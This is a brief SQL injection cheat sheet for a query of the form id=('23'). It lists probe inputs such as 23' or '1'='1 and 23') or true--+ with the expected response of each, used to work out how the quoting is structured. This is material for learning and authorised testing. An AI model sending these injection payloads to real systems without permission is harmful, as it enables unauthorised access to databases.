 select * from table_name where id=('23')
Input Reaction if its bracket enclosed Single Quote based Injection
23' : It should cause error or no output
23" : No error Same output
23' or '1'='1 : Any Output should come but may be different output
23' and '1'='1 : Any Output should come but may be different output
23' and false--+ : No output or error
23' and true--+ : No output or error
23') and False--+ : No output
23') and true--+ : Same Output
23') or true--+ : Output will come but may be different